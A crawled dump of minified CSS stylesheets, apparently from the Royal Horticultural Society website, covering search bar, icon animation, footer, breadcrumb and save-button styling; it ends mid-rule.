.text-base{font-size:1.125rem!important;line-height:1.3333333333!important}@media screen and (min-width: 46.25em){.header-scope .text-base{font-size:1.25rem!important;line-height:1.6!important}}@media screen and (min-width: 61.25em){.header-scope .text-base{font-size:1.375rem!important;line-height:1.4545454545!important}}.header-scope .text-light{font-weight:300!important}.header-scope .text-normal{font-weight:400!important}.header-scope .text-bold{font-weight:600!important}.header-scope .text-headline{font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif!important}.header-scope .break-word{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;overflow-wrap:break-word;word-wrap:break-word;word-break:break-all}@media print{@page{.header-scope{margin:1cm}}.header-scope body{width:100%;margin:0;padding:0}.header-scope a,.header-scope a:visited{text-decoration:underline}.header-scope img{page-break-inside:avoid}.header-scope p,.header-scope h2,.header-scope h3{orphans:3;widows:3}.header-scope h2,.header-scope h3{page-break-after:avoid}.header-scope .site-header,.header-scope .nav-site,.header-scope .nav-sub,.header-scope .banner,.header-scope #get-involved,.header-scope footer{display:none!important}.header-scope .wrapper{padding-right:0;padding-left:0}.header-scope img,.header-scope .responsive-image{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;-webkit-region-break-inside:avoid}.header-scope .panel{-webkit-print-color-adjust:exact!important;color-adjust:exact!important}}.header-scope #mobile-nav-search{height:63px}.header-scope #mobile-nav-search .nav-dropdown{position:absolute;width:100%}:root{--yxt-color-background-highlight: #fafafa;--yxt-color-background-dark: #a8a8a8;--yxt-color-brand-primary: #0f70f0;--yxt-color-brand-hover: #0c5ecb;--yxt-color-brand-white: #fff;--yxt-color-text-primary: #212121;--yxt-color-text-secondary: #006e50;--yxt-color-text-neutral: #616161;--yxt-color-link-primary: var(--yxt-color-brand-primary);--yxt-color-borders: #dcdcdc;--yxt-color-error: #940000;--yxt-font-weight-bold: 700;--yxt-font-weight-semibold: 600;--yxt-font-weight-medium: 500;--yxt-font-weight-normal: 400;--yxt-font-weight-light: 300;--yxt-font-size-xs: .625rem;--yxt-font-size-sm: .75rem;--yxt-font-size-md: .875rem;--yxt-font-size-md-lg: 1rem;--yxt-font-size-lg: 1.125rem;--yxt-font-size-xlg: 1.25rem;--yxt-font-size-xxlg: 2.5rem;--yxt-line-height-xs: 1;--yxt-line-height-sm: 1.2;--yxt-line-height-md-sm: 1.33333;--yxt-line-height-md: 1.4;--yxt-line-height-lg: 1.5;--yxt-line-height-xlg: 1.66667;--yxt-line-height-xxlg: 1.7;--yxt-font-family: system-ui, Segoe UI, Roboto, Oxygen-Sans, Ubuntu, Cantarell, Helvetica Neue, sans-serif;--yxt-base-spacing-sm: .75rem;--yxt-base-spacing: .75rem;--yxt-module-footer-height: 1.5rem;--yxt-module-container-height: 1.25rem;--yxt-border-default: .0625rem solid var(--yxt-color-borders);--yxt-border-hover: .0625rem solid var(--yxt-color-brand-hover);--yxt-border-legacy: .0625rem solid #e9e9e9;--yxt-z-index-nav-more-modal: 2;--yxt-button-focus-border-size: .1875rem;--yxt-cards-min-width: 13.125rem;--yxt-container-desktop-base: 25rem;--yxt-searchbar-form-background-color: #fff;--yxt-searchbar-form-outline-color-base: #b5cbc8;--yxt-searchbar-focus-shadow-height: .625rem;--yxt-searchbar-focus-shadow: 0 0 var(--yxt-searchbar-focus-shadow-height) 0 rgba(0, 0, 0, .1);--yxt-searchbar-form-border-radius: 0;--yxt-searchbar-text-color: var(--yxt-color-text-primary);--yxt-searchbar-text-font-size: var(--yxt-font-size-md-lg);--yxt-searchbar-text-line-height: var(--yxt-line-height-lg);--yxt-searchbar-text-font-weight: var(--yxt-font-weight-normal);--yxt-searchbar-button-background-color-base: #fff;--yxt-searchbar-button-background-color-hover: #e9e9e9;--yxt-searchbar-button-background-color-active: var(--yxt-searchbar-button-background-color-base);--yxt-searchbar-button-text-color-base: var(--yxt-color-text-primary);--yxt-searchbar-button-text-color-active: var(--yxt-searchbar-button-text-color-base);--yxt-autocomplete-background-color: #fff;--yxt-autocomplete-box-shadow: 0 .0625rem .375rem 0 rgba(32, 33, 36, .47);--yxt-autocomplete-selected-background-color: #f9f9f9;--yxt-autocomplete-option-hover-background-color: #f9f9f9;--yxt-autocomplete-separator-color: var(--yxt-color-borders);--yxt-autocomplete-text-font-size: var(--yxt-font-size-md-lg);--yxt-autocomplete-text-line-height: var(--yxt-line-height-md);--yxt-autocomplete-text-font-weight: var(--yxt-font-weight-normal);--yxt-autocomplete-text-color: var(--yxt-color-text-primary);--yxt-autocomplete-prompt-header-font-weight: var(--yxt-font-weight-light)}.header-scope{.sr-only{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.yxt-Answers-component{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.yxt-Answers-component :focus{outline:none}.yxt-Answers-component input[type=checkbox]:focus{outline:.0625rem solid #000}.yxt-GeoLocationFilter,.yxt-SearchBar{width:100%;height:3.1875rem;margin-bottom:0}.yxt-GeoLocationFilter button[class*=yxt-],.yxt-GeoLocationFilter input[class*=yxt-],.yxt-SearchBar button[class*=yxt-],.yxt-SearchBar input[class*=yxt-]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.yxt-GeoLocationFilter-container,.yxt-SearchBar-container{position:relative;overflow:hidden;z-index:1;border-radius:var(--yxt-searchbar-form-border-radius);border:.0625rem solid var(--yxt-searchbar-form-outline-color-base);background-color:var(--yxt-searchbar-form-background-color)}.yxt-GeoLocationFilter-container:focus-within,.yxt-GeoLocationFilter-container:hover,.yxt-SearchBar-container:focus-within,.yxt-SearchBar-container:hover{box-shadow:var(--yxt-searchbar-focus-shadow)}.yxt-GeoLocationFilter-form,.yxt-GeoLocationFilter-input-wrapper,.yxt-SearchBar-form,.yxt-SearchBar-input-wrapper{display:flex;margin:0}.yxt-GeoLocationFilter-input,.yxt-SearchBar-input{font-family:var(--yxt-font-family);font-size:var(--yxt-searchbar-text-font-size);line-height:var(--yxt-searchbar-text-line-height);font-weight:var(--yxt-searchbar-text-font-weight);font-style:normal;color:var(--yxt-searchbar-text-color);border:none;background-color:transparent;width:100%;padding:calc(var(--yxt-base-spacing) / 2) var(--yxt-base-spacing)}.yxt-GeoLocationFilter-input::-ms-clear,.yxt-SearchBar-input::-ms-clear{display:none;padding:0;margin:0}.yxt-GeoLocationFilter-input:-ms-input-placeholder,.yxt-SearchBar-input:-ms-input-placeholder{color:var(--yxt-color-text-secondary)}.yxt-GeoLocationFilter-clear,.yxt-SearchBar-clear{padding-left:calc(var(--yxt-base-spacing) / 2);padding-right:calc(var(--yxt-base-spacing) / 2)}.yxt-GeoLocationFilter-button,.yxt-SearchBar-button{padding-left:var(--yxt-base-spacing);padding-right:var(--yxt-base-spacing)}.yxt-GeoLocationFilter-button,.yxt-GeoLocationFilter-clear,.yxt-SearchBar-button,.yxt-SearchBar-clear{display:flex;flex-shrink:0;align-items:center;font:inherit;padding-top:calc(var(--yxt-base-spacing) / 2);padding-bottom:calc(var(--yxt-base-spacing) / 2);background-color:var(--yxt-searchbar-button-background-color-base);color:var(--yxt-color-text-secondary);cursor:pointer;border:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-clear:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-clear:focus{background-color:var(--yxt-searchbar-button-background-color-hover)}.yxt-GeoLocationFilter--hidden,.yxt-SearchBar--hidden{display:none}.yxt-GeoLocationFilter-button:focus,.yxt-GeoLocationFilter-input:focus,.yxt-SearchBar-button:focus,.yxt-SearchBar-input:focus{outline:none}.yxt-GeoLocationFilter-label,.yxt-SearchBar-label{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.yxt-SearchBar-title{font-family:var(--yxt-font-family);font-size:var(--yxt-font-size-xlg);line-height:var(--yxt-line-height-md);font-weight:var(--yxt-font-weight-semibold);font-style:normal;color:var(--yxt-color-text-primary);margin-bottom:var(--yxt-base-spacing)}@media (max-width: 47.9375rem){.yxt-SearchBar-title{margin-left:var(--yxt-base-spacing)}}.yxt-SearchBar-AnimatedIcon{display:flex}.yxt-SearchBar-AnimatedIcon--inactive svg{display:none}.yxt-SearchBar-AnimatedIcon--paused svg>g{animation-play-state:paused}.yxt-GeoLocationFilter-title{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);border:0}.Icon{display:inline-flex;align-items:center;justify-content:center}.Icon svg{height:1em;width:1em;fill:currentColor}.Icon--sm img,.Icon--sm svg{height:.5em;width:.5em}.Icon--lg img,.Icon--lg svg{height:2em;width:2em}.Icon-collapseUp svg{transform:rotate(270deg)}.Icon-collapseDown svg{transform:rotate(90deg)}.Icon-image{width:1em;height:1em;-o-object-fit:contain;object-fit:contain}.Icon--yext_animated_reverse svg{color:#000;background:#fff0}@keyframes reverse-a0_o{0%{opacity:0}89.82%{opacity:0}to{opacity:1}}@keyframes reverse-a1_o{0%{opacity:0}80.24%{opacity:0}89.82%{opacity:1}to{opacity:0}}@keyframes reverse-a2_o{0%{opacity:0}70.06%{opacity:0}80.24%{opacity:1}89.82%{opacity:0}to{opacity:0}}@keyframes reverse-a3_o{0%{opacity:0}59.88%{opacity:0}70.06%{opacity:1}80.24%{opacity:0}to{opacity:0}}@keyframes reverse-a4_o{0%{opacity:0}50.299%{opacity:0}59.88%{opacity:1}70.06%{opacity:0}to{opacity:0}}@keyframes reverse-a5_o{0%{opacity:0}40.12%{opacity:0}50.299%{opacity:1}59.88%{opacity:0}to{opacity:0}}@keyframes reverse-a6_o{0%{opacity:0}29.94%{opacity:0}40.12%{opacity:1}50.299%{opacity:0}to{opacity:0}}@keyframes reverse-a7_o{0%{opacity:0}20.359%{opacity:0}29.94%{opacity:1}40.12%{opacity:0}to{opacity:0}}@keyframes reverse-a8_o{0%{opacity:0}10.18%{opacity:0}20.359%{opacity:1}29.94%{opacity:0}to{opacity:0}}@keyframes reverse-a9_o{0%{opacity:0}10.18%{opacity:1}20.359%{opacity:0}to{opacity:0}}@keyframes reverse-a10_o{0%{opacity:1}10.18%{opacity:0}to{opacity:0}}.Icon--yext_animated_reverse svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_reverse svg>g:first-of-type{animation-name:reverse-a0_o}.Icon--yext_animated_reverse svg>g:nth-of-type(2){animation-name:reverse-a1_o}.Icon--yext_animated_reverse svg>g:nth-of-type(3){animation-name:reverse-a2_o}.Icon--yext_animated_reverse svg>g:nth-of-type(4){animation-name:reverse-a3_o}.Icon--yext_animated_reverse svg>g:nth-of-type(5){animation-name:reverse-a4_o}.Icon--yext_animated_reverse svg>g:nth-of-type(6){animation-name:reverse-a5_o}.Icon--yext_animated_reverse svg>g:nth-of-type(7){animation-name:reverse-a6_o}.Icon--yext_animated_reverse svg>g:nth-of-type(8){animation-name:reverse-a7_o}.Icon--yext_animated_reverse svg>g:nth-of-type(9){animation-name:reverse-a8_o}.Icon--yext_animated_reverse svg>g:nth-of-type(10){animation-name:reverse-a9_o}.Icon--yext_animated_reverse svg>g:nth-of-type(11){animation-name:reverse-a10_o}.Icon--yext_animated_forward svg{color:#000;background:#fff0}@keyframes forward-a0_o{0%{opacity:1}9.29%{opacity:1}18.033%{opacity:0}to{opacity:0}}@keyframes forward-a1_o{0%{opacity:0}9.29%{opacity:0}18.033%{opacity:1}27.322%{opacity:0}to{opacity:0}}@keyframes forward-a2_o{0%{opacity:0}18.033%{opacity:0}27.322%{opacity:1}36.612%{opacity:0}to{opacity:0}}@keyframes forward-a3_o{0%{opacity:0}27.322%{opacity:0}36.612%{opacity:1}45.355%{opacity:0}to{opacity:0}}@keyframes forward-a4_o{0%{opacity:0}36.612%{opacity:0}45.355%{opacity:1}54.645%{opacity:0}to{opacity:0}}@keyframes forward-a5_o{0%{opacity:0}45.355%{opacity:0}54.645%{opacity:1}63.934%{opacity:0}to{opacity:0}}@keyframes forward-a6_o{0%{opacity:0}54.645%{opacity:0}63.934%{opacity:1}72.678%{opacity:0}to{opacity:0}}@keyframes forward-a7_o{0%{opacity:0}63.934%{opacity:0}72.678%{opacity:1}81.967%{opacity:0}to{opacity:0}}@keyframes forward-a8_o{0%{opacity:0}72.678%{opacity:0}81.967%{opacity:1}91.257%{opacity:0}to{opacity:0}}@keyframes forward-a9_o{0%{opacity:0}81.967%{opacity:0}91.257%{opacity:1}to{opacity:0}}@keyframes forward-a10_o{0%{opacity:0}91.257%{opacity:0}to{opacity:1}}.Icon--yext_animated_forward svg>g{animation-duration:.18s;animation-timing-function:linear;animation-fill-mode:both}.Icon--yext_animated_forward svg>g:first-of-type{animation-name:forward-a0_o}.Icon--yext_animated_forward svg>g:nth-of-type(2){animation-name:forward-a1_o}.Icon--yext_animated_forward svg>g:nth-of-type(3){animation-name:forward-a2_o}.Icon--yext_animated_forward svg>g:nth-of-type(4){animation-name:forward-a3_o}.Icon--yext_animated_forward svg>g:nth-of-type(5){animation-name:forward-a4_o}.Icon--yext_animated_forward svg>g:nth-of-type(6){animation-name:forward-a5_o}.Icon--yext_animated_forward svg>g:nth-of-type(7){animation-name:forward-a6_o}.Icon--yext_animated_forward svg>g:nth-of-type(8){animation-name:forward-a7_o}.Icon--yext_animated_forward svg>g:nth-of-type(9){animation-name:forward-a8_o}.Icon--yext_animated_forward svg>g:nth-of-type(10){animation-name:forward-a9_o}.Icon--yext_animated_forward svg>g:nth-of-type(11){animation-name:forward-a10_o}.yxt-AutoComplete{padding-bottom:.625rem}@media (min-width: 48rem){.yxt-AutoComplete:before{margin-left:var(--yxt-base-spacing);margin-right:var(--yxt-base-spacing);margin-bottom:calc(var(--yxt-base-spacing) * .625);height:.0625rem;background-color:var(--yxt-autocomplete-separator-color);content:"";display:block}}.yxt-AutoComplete-results{list-style-type:none;padding:0;margin:0}.yxt-AutoComplete-wrapper{background-color:var(--yxt-autocomplete-background-color)}.yxt-AutoComplete-option{padding:calc(var(--yxt-base-spacing) / 4) var(--yxt-base-spacing)}.yxt-AutoComplete-option--promptHeader{font-weight:var(--yxt-autocomplete-prompt-header-font-weight);font-style:italic}.yxt-AutoComplete-option--item,.yxt-AutoComplete-option--promptHeader{font-family:var(--yxt-font-family);font-size:var(--yxt-autocomplete-text-font-size);line-height:var(--yxt-autocomplete-text-line-height);color:var(--yxt-autocomplete-text-color)}.yxt-AutoComplete-option--item{cursor:pointer;font-weight:var(--yxt-autocomplete-text-font-weight);font-style:normal}.yxt-AutoComplete-option--item.yxt-selected{background-color:var(--yxt-autocomplete-selected-background-color)}.yxt-AutoComplete-option--item strong{font-weight:var(--yxt-font-weight-semibold)}.yxt-AutoComplete-option--item:hover{background-color:var(--yxt-autocomplete-option-hover-background-color)}.yxt-SearchBar-wrapper{width:100%}.yxt-SearchBar{height:2.6875rem}.yxt-SearchBar-container{border-width:1px}.yxt-SearchBar-container:hover{box-shadow:none}.yxt-SearchBar-container:focus-within{border-color:#fc5922}input.yxt-SearchBar-input{background-color:transparent;box-shadow:none;border:0;margin:0;min-height:auto;line-height:1}input.yxt-SearchBar-input::-webkit-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-webkit-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input::-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input::-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-moz-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-moz-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:-ms-input-placeholder{color:#464a4c;font-weight:300;font-style:italic;font-size:1rem}@media (min-width: 46.25em){input.yxt-SearchBar-input:-ms-input-placeholder{font-size:1.125rem}}input.yxt-SearchBar-input:focus{border-color:none;box-shadow:none}.yxt-SearchBar-button,.yxt-SearchBar-clear{height:2.6875rem;background-image:none;margin:0;border-radius:0}.yxt-SearchBar-button:not([disabled]):hover,.yxt-SearchBar-clear:not([disabled]):hover{background:none;background-image:none}.yxt-SearchBar-button:not([disabled]):focus:before,.yxt-SearchBar-clear:not([disabled]):focus:before{display:none}.yxt-SearchBar-button{padding-right:1rem;padding-left:1rem;background:#e7eeed;border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):hover{border-left:1px solid #b5cbc8}.yxt-SearchBar-button:not([disabled]):focus{background:#e7eeed;border-color:#fc5922}.yxt-SearchBar-clear:not([disabled]):hover{color:var(--yxt-color-text-secondary)}.yxt-SearchBar-clear:not([disabled]):focus{color:var(--yxt-color-text-secondary);background:none}.yxt-SearchBar-buttonImage{line-height:1.2}.yxt-SearchBar-buttonImage:before{content:"";color:#006e50;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:.85em}.yxt-SearchBar-buttonImage .Icon{display:none}.yxt-AutoComplete:before{margin-right:0;margin-left:0}.yxt-AutoComplete-results,.yxt-AutoComplete-option{margin:0}.yxt-AutoComplete:before{display:block;content:"";height:.0625rem;margin-left:0;margin-right:0;margin-bottom:calc(var(--yxt-base-spacing) * .625);background-color:var(--yxt-autocomplete-separator-color)}}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-font-weight:initial;--tw-border-style:solid}}}.footer[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);color:var(--color-white,#fff);position:relative}.footer__top[data-astro-cid-sz7xmlte]{width:100%;position:relative}.footer__bg[data-astro-cid-sz7xmlte]{object-fit:cover;width:100%;height:260px}.footer__cta-panel[data-astro-cid-sz7xmlte]{background-color:var(--color-primary-darker-sage);z-index:10;width:calc(100vw - 6rem);max-width:var(--container-6xl,72rem);--tw-translate-x: -50% ;--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);border-radius:var(--radius-xl,.75rem);text-align:center;color:var(--color-white,#fff);grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;padding-block:2rem;padding-inline:1.5rem;display:grid;position:absolute;top:50%;left:50%}@media (min-width:744px){.footer__cta-panel[data-astro-cid-sz7xmlte]{grid-template-columns:1fr 2fr 1fr}}.footer__top-col[data-astro-cid-sz7xmlte]{font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-medium,500);font-weight:var(--font-weight-medium,500);justify-content:center;align-items:center}@media (min-width:744px){.footer__top-col[data-astro-cid-sz7xmlte]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}}.footer__top-col--bottom[data-astro-cid-sz7xmlte]{align-self:flex-end}.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.footer__top-heading[data-astro-cid-sz7xmlte]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}}.footer__top-text[data-astro-cid-sz7xmlte]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.footer__social[data-astro-cid-sz7xmlte]{border-bottom-style:var(--tw-border-style);border-color:#00393c;border-bottom-width:1px;justify-content:center;padding-block:1.5rem;display:flex}.footer__nav[data-astro-cid-sz7xmlte]{padding-block:1.5rem;padding-inline:1rem;position:relative;overflow:hidden}.footer__nav-bg[data-astro-cid-sz7xmlte]{z-index:0;object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.footer__links[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.875rem;line-height:var(--tw-leading,1.5rem);color:var(--color-white,#fff);margin-inline:auto;flex-wrap:wrap;justify-content:center;gap:1rem;margin-bottom:1.5rem;display:flex;position:relative}.footer__bottom[data-astro-cid-sz7xmlte]{z-index:10;max-width:var(--container-6xl,72rem);font-size:.75rem;line-height:var(--tw-leading,1.25rem);color:var(--color-white,#fff);flex-wrap:wrap;justify-content:space-between;align-items:center;margin-inline:auto;padding-block:.75rem;padding-inline:1rem;display:flex;position:relative}.footer-social[data-astro-cid-sz7xmlte]{gap:1.25rem;display:flex}.footer-social__item[data-astro-cid-sz7xmlte]{color:var(--color-primary-darker-sage);background-color:var(--color-white,#fff);width:2.25rem;height:2.25rem;font-size:.875rem;line-height:var(--tw-leading,1.5rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);opacity:.95;border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}@media (hover:hover){.footer-social__item[data-astro-cid-sz7xmlte]:hover{opacity:1}}@media (min-width:640px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.5rem;height:2.5rem;font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}}@media (min-width:744px){.footer-social__item[data-astro-cid-sz7xmlte]{width:2.75rem;height:2.75rem}}.footer-social__item[data-astro-cid-sz7xmlte] svg[data-astro-cid-sz7xmlte]{width:1.25rem;height:1.25rem}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/advice.MpUAH8t6.css
body_size: 1940
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial}}}:where(.article-author[data-astro-cid-zairxkws]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(.25rem*var(--tw-space-y-reverse));margin-block-end:calc(.25rem*calc(1 - var(--tw-space-y-reverse)))}.article-author[data-astro-cid-zairxkws]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);color:var(--color-white,#fff)}.article-author__name[data-astro-cid-zairxkws]{--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.breadcrumb__list[data-astro-cid-64kmezq4]{flex-wrap:wrap;align-items:center;margin:0;padding:0;list-style-type:none;display:flex}.breadcrumb__item[data-astro-cid-64kmezq4]{height:31px;font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-leading:27.2px;align-items:center;line-height:27.2px;display:flex}.breadcrumb__item[data-astro-cid-64kmezq4]:not(:last-child){display:none}@media (min-width:744px){.breadcrumb__item[data-astro-cid-64kmezq4]:not(:last-child){display:flex}}.breadcrumb__item[data-astro-cid-64kmezq4]:last-child{display:flex}.breadcrumb__item--current[data-astro-cid-64kmezq4]{--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff)}.breadcrumb__link[data-astro-cid-64kmezq4]{text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;outline-style:none;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px}@media (hover:hover){.breadcrumb__link[data-astro-cid-64kmezq4]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.breadcrumb__link[data-astro-cid-64kmezq4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.breadcrumb__text[data-astro-cid-64kmezq4]{color:currentColor}.breadcrumb__separator[data-astro-cid-64kmezq4]{align-items:center;margin-inline:1rem;display:none}@media (min-width:744px){.breadcrumb__separator[data-astro-cid-64kmezq4]{display:flex}}.breadcrumb__separator--back[data-astro-cid-64kmezq4]{margin-left:0;margin-right:1rem;display:flex}@media (min-width:744px){.breadcrumb__separator--back[data-astro-cid-64kmezq4]{display:none}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1}}}.save[data-astro-cid-ipvvdsf5]{cursor:pointer;border-style:var(--tw-border-style);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);text-underline-offset:6px;transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-outline-style:none;background-color:#0000;border-width:0;outline-style:none;align-items:center;gap:.625rem;padding:0;text-decoration-line:underline;text-decoration-color:#0000;text-decoration-thickness:1px;display:flex}@media (hover:hover){.save[data-astro-cid-ipvvdsf5]:hover{color:var(--color-white,#fff);-webkit-text-decoration-color:var(--color-white,#fff);text-decoration-color:var(--color-white,#fff)}}.save[data-astro-cid-ipvvdsf5]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}.save__icon[data-astro-cid-ipvvdsf5]{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));padding-block:3px;padding-inline:5px;display:inline-block}.save[data-astro-cid-ipvvdsf5]:hover .save__icon[data-astro-cid-ipvvdsf5]{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}.save__label[data-astro-cid-ipvvdsf5]{display:block}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-content:""}}}.heading[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-sage,#004e52);width:100%;color:var(--color-white,#fff);position:relative}.heading__margin[data-astro-cid-nwmpm37n]{background-color:var(--color-primary-darker-sage,#004e52);height:2.5rem;position:relative}@media 